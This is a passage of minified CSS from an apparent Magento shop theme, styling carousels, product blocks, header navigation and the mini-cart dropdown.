0;border-color:#000;color:#000}.owl-nav .owl-prev{float:left}.owl-nav .owl-next{float:right}.owl-nav [class*=owl-]:hover{border-color:#333;text-decoration:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-theme .owl-dots .owl-dot:hover span{background:red}.countdown-timmer{float:left;width:100%;margin-bottom:15px}.countdown-timmer .item-detail{display:none}.countdown-timmer .item-countdown ul li div+div{background:#fff;border:2px solid #ebebeb;text-transform:none;color:#999}.countdown-timmer .item-countdown ul{margin:0}.countdown-timmer .item-countdown ul li{background:#f7f7f7;color:#000;width:45px;margin:0 3px;border:0 !important}.countdown-timmer .item-countdown ul li div.countdown_num{color:#000;font-weight:400;line-height:36px;position:relative}.countdown-timmer .item-countdown ul li div.countdown_num:before{content:"";background:#ebebeb;width:100%;height:2px;top:46%;position:absolute;left:0}.countdown-timmer .item-countdown ul li div.countdown_num span{font-size:14px;position:relative}.block.related .product-block .product-item-inner,.block.upsell .product-block .product-item-inner{display:none}.block.related .product-block .product-item-info,.block.upsell .product-block .product-item-info{padding:15px 20px !important;float:left}.block.related .product-block .product-item-info:hover,.block.upsell .product-block .product-item-info:hover{box-shadow:0 1px 2px 2px #eee !important}.block.related .products,.block.upsell .products{margin:0}.block.related .owl-carousel,.block.upsell .owl-carousel{margin:0 !important}.block.related .owl-carousel .owl-item,.block.upsell .owl-carousel .owl-item{padding:0 !important;border-right:1px solid #f6f6f6 !important}.block.related{position:relative;margin-bottom:0}.block.related .block-actions{position:absolute;right:15px;top:15px}.block.related .block-actions .action.select{margin:0 0 0 5px;padding:2px 10px}.block.related .choice.related{position:absolute;top:8px;left:20px;z-index:10}.block.related .choice.related label{display:none}.product.info.detailed{margin-bottom:60px}.product.info.detailed .data .title:first-child{margin:0}.product.info.detailed .block{border:0}.block.newsletter .action.subscribe:hover{background:#c99947}.block.newsletter .field .control:before{margin:0 8px}.block-aboutus .block-content{color:#999;font-size:14px;font-family:'Lato',sans-serif}#login-form .actions-toolbar,.form-create-account .actions-toolbar{margin-left:0 !important}.login-container .fieldset:after{margin-left:0 !important}ul.list-social{padding:0;margin:0}ul.list-social li{display:inline-block;*display:inline;zoom:1}ul.list-social li a{width:32px;height:32px;line-height:32px;border:1px solid rgba(255,255,255,.2);color:#fff;display:inline-block;*display:inline;zoom:1;margin-left:2px;font-size:14px;text-align:center}ul.list-social li a .fa{padding-left:3px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}ul.list-social li a:hover{color:#c99947}ul.list-social li a:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.action.primary{background:linear-gradient(#3288ba 0%,#1d7bb2 100%);border-color:linear-gradient(#3288ba 0%,#1d7bb2 100%);font-size:1.2rem;padding:2px 10px;border-radius:4}.action.primary:hover,.action.primary:active,.action.primary:focus{background:#c99947;border-color:#c99947}.actions-secondary a{background:#2f2f2f;border-color:#2f2f2f;font-size:1.2rem;padding:6px 12px;border-radius:0;display:inline-block;color:#fff !important}.actions-secondary a:hover,.actions-secondary a:active,.actions-secondary a:focus{background:#c99947;border-color:#c99947}.actions-secondary a:before{display:none !important}.wishlist-index-index .products-grid .product-item{padding-left:15px !important;margin-bottom:20px !important}.wishlist-index-index .products-grid .product-item .control{display:inline-block;*display:inline;zoom:1}.wishlist-index-index .products-grid .product-item .field.qty{float:left}.wishlist-index-index .products-grid .product-item .product-item-actions{margin:0}.wishlist-index-index .products-grid .product-item .product-item-actions button{padding:5px 10px}.wishlist-index-index .products-grid .product-items{margin-left:-15px !important}.promotional{line-height:20px;border:1px solid #e6e6e6;text-align:center}.promotional .abs>.col-inner{padding:30px 10%}.promotional .abs:hover img{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.promotional .abs a:hover{text-decoration:underline}.promotional h4{color:#000;font-weight:300;font-size:14px}.promotional h4 a{color:#fff}.promotional h4 a:hover{text-decoration:underline}.customer-account-create .form-create-account .fieldset{border:1px solid #ddd;padding:20px}.customer-account-create .form-create-account .fieldset>.legend{margin-left:0}.customer-account-create .form-create-account .fieldset>.newsletter input{float:left;margin-right:5px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info,.products.list.items.product-items .product-item-info{width:auto}.block.widget .product-item-info .product-image,.products.list.items.product-items .product-item-info .product-image{position:relative}.block.widget .product-item-info .product-image .product-item-actions,.products.list.items.product-items .product-item-info .product-image .product-item-actions{position:absolute;top:25%;text-align:center;margin:0 auto;z-index:99;left:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:opacity .35s ease 0s;-o-transition:opacity .35s ease 0s;transition:opacity .35s ease 0s}.block.widget .product-item-info:hover .product-item-actions,.products.list.items.product-items .product-item-info:hover .product-item-actions,.block.widget .product-item-info:focus .product-item-actions,.products.list.items.product-items .product-item-info:focus .product-item-actions{top:45%;-webkit-transition:opacity .35s ease 0s;-o-transition:opacity .35s ease 0s;transition:opacity .35s ease 0s;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible}.block.widget .pager,.products.list.items.product-items .pager{padding:0}.block.widget .pager .toolbar-amount,.products.list.items.product-items .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous,.products.list.items.product-items .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next,.products.list.items.product-items .pager .pages-item-next{position:relative}.block.widget .pager .items,.products.list.items.product-items .pager .items{white-space:nowrap}.product-social-links .action.mailto.friend:before{display:none}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{font-size:16px}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;margin:0;padding:0;min-height:100vh;height:100%}body{font-family:'Roboto',sans-serif !important;font-size:1.6rem;font-weight:400;line-height:1.5;margin:0;padding:0;height:100%;min-height:100vh;position:relative;color:#254a75;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:before{display:none;content:'mobile'}@media (min-width:1025px){body:before{content:'desktop'}}a{display:inline-block;color:#f37721;text-decoration:none}a:focus,a:hover{display:inline-block;color:#f37721;text-decoration:none}img,video,svg{max-width:100%;height:auto;vertical-align:middle}input,textarea{font-family:'Roboto',sans-serif;font-size:1.6rem}input::-ms-clear,textarea::-ms-clear{display:none}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}.no-scroll{overflow:hidden}.no-scroll-mobile{overflow:hidden}@media (min-width:1025px){.no-scroll-mobile{overflow-x:hidden;overflow-y:auto}}.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}body .page-wrapper{line-height:inherit !important;font-weight:400;padding-top:45px}@media (min-width:1025px){body .page-wrapper{padding-top:72px}}.page-wrapper .page-header{border:none;margin:0;padding:0}.page-wrapper #contentarea{display:none}.page-wrapper .page-main{width:100%;max-width:100%;padding-left:0;padding-right:0;margin:auto}.page-wrapper .columns .column.main{padding-bottom:0}@media (min-width:1025px){.container{width:98%}}@media (min-width:1400px){.container{width:90%}}.main-header{position:fixed;left:0;top:0;z-index:700;width:100%;height:45px;background-color:#254a75}@media (min-width:1025px){.main-header{height:72px}}.main-header>.container{position:relative;height:100%}@media (min-width:1025px){.main-header>.container{width:100%}}@media (min-width:1400px){.main-header>.container{width:95%}}.main-header .logo-wrap{position:absolute;top:0;left:20px;height:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-header .logo-wrap .action.nav-toggle{display:none}@media (min-width:1025px){.main-header .logo-wrap .action.nav-toggle{display:none}}.main-header .logo-wrap .logo{display:inline-block;max-width:100%;line-height:auto;height:auto}.main-header .logo>img{max-height:40px;height:40px !important}@media (min-width:1025px){.main-header .logo>img{max-height:61px;height:61px !important}}.main-header .nav-trigger{position:absolute;top:0;left:auto;right:0;width:45px;height:100%;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-hamburger-menu.svg");background-repeat:no-repeat;background-position:center center;visibility:hidden;opacity:0;pointer-events:none;z-index:-1}@media (min-width:1025px){.main-header .nav-trigger{display:none}}.main-header .main-nav-wrapper{position:fixed;left:0;top:0;bottom:0;z-index:25;width:100%;height:100%;background-color:rgba(0,0,0,.6);visibility:hidden;pointer-events:none;-webkit-transition:visibility 0s .6s;-moz-transition:visibility 0s .6s;transition:visibility 0s .6s;display:none}@media (min-width:1025px){.main-header .main-nav-wrapper{position:static;visibility:visible;pointer-events:auto;background-color:transparent;display:block}}.main-header .main-nav-wrapper.is-visible{pointer-events:auto;visibility:visible;-webkit-transition:visibility 0s 0s;-moz-transition:visibility 0s 0s;transition:visibility 0s 0s}.main-header .nav-wrap{position:fixed;width:80%;height:100%;top:0;left:auto;right:0;background:#254a75;padding-top:60px;z-index:1;overflow-x:hidden;overflow-y:auto;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}@media (min-width:1025px){.main-header .nav-wrap{position:static;width:100%;background-color:transparent;padding-top:0;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none}@media (min-width:1025px){.main-header .nav-wrap ul{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex}}.main-header .nav-wrap ul>li{margin:0;border-bottom:1px solid #fff}@media (min-width:1025px){.main-header .nav-wrap ul>li{margin:0;border-bottom:none}}.main-header .nav-wrap ul:last-of-type>li:last-of-type{border-bottom:none}.main-header .nav-wrap ul>li>a{display:block;font-size:15px;font-weight:300;line-height:1.5;letter-spacing:.5px;text-decoration:none;color:#fff;padding:15px 30px}.main-header .nav-wrap ul>li>a:hover{color:#f37721}@media (min-width:1025px){.main-header .nav-wrap ul>li>a{font-size:15px;font-weight:300;line-height:1.5;color:#fff;padding:0;margin:0 20px}}.main-header .main-nav-wrapper.is-visible .nav-wrap{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.main-header .nav-wrap .nav-header{position:absolute;left:0;top:0;right:0;width:100%;height:60px}@media (min-width:1025px){.main-header .nav-wrap .nav-header{display:none}}.main-header .nav-wrap .nav-header .nav-close{position:absolute;top:0;left:auto;right:0;width:60px;height:100%;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav.svg");background-repeat:no-repeat;background-position:center center}.main-header .nav-wrap .nav-right .btn-wrapper{padding:20px 30px}@media (min-width:1025px){.main-header .nav-wrap .nav-right .btn-wrapper{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.main-header .nav-right .btn-wrapper .btn.btn-primary{font-family:'Roboto Condensed',sans-serif;font-size:14px;font-weight:500;line-height:14px;letter-spacing:1px;color:#fff;border-radius:4px;outline:0;background-color:#f37721;border:none;padding:8px 20px;background-image:none;display:none}.main-header .nav-right .btn-wrapper .btn.btn-primary:focus,.main-header .nav-right .btn-wrapper .btn.btn-primary:hover{outline:0;box-shadow:none;border:none;background-color:#df6510}.checkout-cart-index .main-header .nav-right .btn-wrapper .btn.btn-primary{display:block}@media (min-width:1025px){.nav-left{-ms-flex:0 0 218px;flex:0 0 218px;max-width:218px}.nav-middle{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.nav-right{height:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.minicart-wrapper{display:inline-block;width:60px;height:100%;margin:0 !important;z-index:20;position:absolute;left:auto;top:0;right:10px}@media (min-width:1025px){.minicart-wrapper{position:static;display:inline-block;width:80px;height:40px;margin:0 15px 0 20px !important;z-index:20;left:auto;right:auto;top:auto}}.minicart-wrapper .showcart{display:inline-block;position:relative;width:60px;height:45px;cursor:pointer;text-decoration:none;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-cart.svg") !important;background-repeat:no-repeat;background-position:left center;background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{position:relative;width:80px;height:40px;background-size:40px}}.minicart-wrapper .action.showcart:before{content:''}.header.content{padding:0 !important;position:static}@media (min-width:769px){.header.content{padding:0 !important}}.header.content>.minicart-wrapper{width:0;height:0}.page-header .ves-header .main-header .minicart-wrapper{top:0}.dummyCart{position:fixed;z-index:801;top:16px !important;left:auto !important;right:8px}@media (min-width:1400px){.dummyCart{right:3%}}.main-header{position:fixed}.minicart-wrapper .showcart{background-size:30px}@media (min-width:1025px){.minicart-wrapper .showcart{background-size:40px}}.minicart-wrapper .action.showcart .counter.qty{display:flex;justify-content:center;align-items:center;font-size:24px;font-weight:400;line-height:30px;color:#fff;background:0 0;overflow:hidden;padding:0;margin:0;width:30px;height:100%;text-align:center;vertical-align:middle;white-space:normal;position:absolute;left:auto;top:0;right:0}@media (min-width:1025px){.minicart-wrapper .action.showcart .counter.qty{font-size:30px;line-height:40px;left:auto;top:0;right:0;width:40px}}.minicart-wrapper .action.showcart .counter-number{font-family:'Roboto',sans-serif;color:#fff}.minicart-wrapper .action.showcart.active:before{content:'' !important}.minicart-wrapper .block-minicart{width:100% !important;max-width:375px;margin:0;padding:0;list-style:none none;background-color:#fff;border:none;margin-top:0;min-width:0;display:none;position:fixed;top:45px;right:0 !important;z-index:850;box-shadow:0 3px 3px rgba(0,0,0,.15)}@media only screen and (max-width:479px){.minicart-wrapper .block-minicart{width:100% !important}}@media (min-width:568px){.minicart-wrapper .block-minicart{max-height:calc(100vh - 45px)}}@media (min-width:1025px){.minicart-wrapper .block-minicart{min-width:0;max-width:400px;max-height:calc(100vh - 72px);top:72px;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.minicart-wrapper .block-minicart:before{display:none}.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}@media (min-width:1025px){.minicart-wrapper.active:after{content:'';width:100vw;height:100vh;background-color:rgba(0,0,0,.8);position:fixed;left:0;top:0;z-index:800}}.minicart-wrapper .block-minicart .block-content{padding:0 !important}.minicart-wrapper .block-minicart .minicart-widgets{margin:0 !important}.minicart-wrapper .action.close{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-close-nav.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:15px !important;opacity:1}.minicart-wrapper .action.close:before{display:none !important}.block-minicart .subtitle.empty{padding:20px}@media (min-width:1025px){.block-minicart .subtitle.empty{padding:30px 30px 20px}}.block-minicart .items-total{font-size:14px;font-weight:700;color:#254a75;float:none;padding:15px 20px;margin:20px 0 0;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.block-minicart .items-total{font-size:18px;padding:25px 30px 30px;margin:0}}.minicart-items-wrapper{border:none;margin:0 !important;overflow-x:auto;padding:0 20px 15px}@media (min-width:1025px){.minicart-items-wrapper{padding:0 30px 30px}}.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 320px) !important}@media (min-width:1025px){.minicart-wrapper .minicart-items-wrapper{max-height:calc(100vh - 410px) !important}}.minicart-wrapper .block-minicart:after{display:none}.minicart-items .product-item{border:none !important;margin:20px 0 0 !important;padding:0 !important}@media (min-width:1025px){.minicart-items .product-item{margin:20px 0 0 !important}}.minicart-items .product-item:first-of-type{margin-top:0 !important}.minicart-items .product-item-name{margin-bottom:10px;padding-right:20px}.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:14px;font-weight:700;color:#254a75;margin:0}@media (min-width:1025px){.minicart-items .product-item-name a:hover,.minicart-items .product-item-name a{font-size:16px}}.minicart-items .product-item-details .details-qty{display:block}.minicart-items .product-item-details .details-qty .label{display:inline-block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75;width:95px}.minicart-items .product-item-details .details-qty .item-qty{font-size:14px;font-weight:400;color:#254a75;text-align:left;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap{padding:0;display:-ms-flexbox;display:flex}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-text{font-size:14px;font-weight:400;color:#254a75;width:100px;text-transform:capitalize}.minicart-wrapper .block-minicart .product-item-details .cart-description-wrap .cart-description-description{font-size:14px;font-weight:400;color:#254a75}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap{display:block !important;padding:0 !important}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .event-name,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .delivery-fromat,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .location-wrap,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .dates-wrap{display:block;padding-right:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-ms-flexbox;display:flex;margin:0}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .title-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize !important;margin-bottom:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-duration,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-delivery,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text-location,.minicart-wrapper .block-minicart .product-item-details .cart-delivery-wrap .content-text{display:inline-block !important;font-size:14px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.minicart-wrapper .block-minicart .product-item-details{position:relative}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{text-align:right}.minicart-items .product-item-details .price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}.minicart-items .product-item-details .price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#999;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.minicart-items .product-item-details .price{display:inline-block;font-size:16px}.minicart-items .product-item-details .price:after{font-size:14px}}.minicart-items .product-item-details .product.options .product.options.list .label{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-items .product-item-details .product.options .product.options.list .values{display:block;font-size:14px;font-weight:400;text-transform:capitalize;color:#254a75}.minicart-wrapper .product .actions{float:none;margin:0;width:15px;height:15px;position:absolute;left:auto;top:5px;right:0}.minicart-items .action.edit,.minicart-items .action.delete{display:block;width:15px;height:15px;background-repeat:no-repeat;background-position:center center;background-size:contain}.minicart-items .action.delete:before{display:none !important}.minicart-items .action.delete{background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-cart-item-delete.svg")}.block-minicart .block-content>.actions .customsubtotal{padding:20px 20px 0;background-color:#254a75}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal{padding:30px 30px 0}}.block-minicart .block-content>.actions .customsubtotal .subtotal{margin:0;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-size:18px}}.block-minicart .block-content>.actions .customsubtotal .subtotal .label:after{display:none}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{display:inline-block;font-size:16px;font-weight:700 !important;color:#fff;letter-spacing:1px;vertical-align:baseline}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{content:'USD';display:inline-block;font-size:14px;font-weight:700;color:#fff;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-size:18px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-size:14px}}.block-minicart .block-content>.secondary{padding:20px;background-color:#254a75;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.block-minicart .block-content>.secondary{padding:30px}}.block-minicart .block-content>.secondary>span{display:inline-block;font-size:14px;font-weight:400;letter-spacing:1px;color:#fff;vertical-align:middle;padding:4px 15px}.block-minicart .block-content>.secondary>a{display:inline-block;vertical-align:middle;margin-left:0}.block-minicart .block-content>.secondary .btnRegister{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#45b4b1;box-shadow:none;padding:5px 10px;cursor:pointer;overflow:hidden}.block-minicart .block-content>.secondary .btnRegister:hover{color:#fff;background-color:#3da7a3}.block-minicart .block-content>.secondary .btnRegister:active{box-shadow:none}.block-minicart .block-content>.secondary .btnContinueShopping{position:relative;display:inline-block;font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;border-radius:4px;background-color:#f37721;box-shadow:none;padding:5px 